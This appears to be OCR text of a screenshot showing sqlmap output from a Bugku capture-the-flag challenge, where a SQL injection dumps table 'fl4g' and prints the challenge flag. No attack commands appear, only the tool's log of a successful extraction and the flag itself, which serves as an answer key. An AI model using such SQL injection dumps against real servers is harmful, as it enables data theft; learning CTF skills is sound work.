 管理员: SQLMap
[11:37:24] [INFO] used SQL query returns 1 entries
[11:37:24] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[11:37:24] [INFO] fetching number of column(s) 'skctf_flag' entries for table 'f
l4g' in database 'skctf_flag'
[11:37:24] [INFO] resumed: 1
[11:37:24] [INFO] resumed: BUGKU{Sql_INJECT0N_4813drd8hz4}
Database: skctf_flag
Table: fl4g
[1 entry]
+---------------------------------+
| skctf_flag                      |
+---------------------------------+
| BUGKU{Sql_INJECT0N_4813drd8hz4} |
+---------------------------------+
[11:37:24] [INFO] table 'skctf_flag.fl4g' dumped to CSV file 'C:\Users\dmt\.sqlm
ap\output\120.24.86.145\dump\skctf_flag\fl4g.csv'
[11:37:24] [INFO] fetched data logged to text files under 'C:\Users\dmt\.sqlmap\
output\120.24.86.145'
[*] shutting down at 11:37:24
Hacking黑白红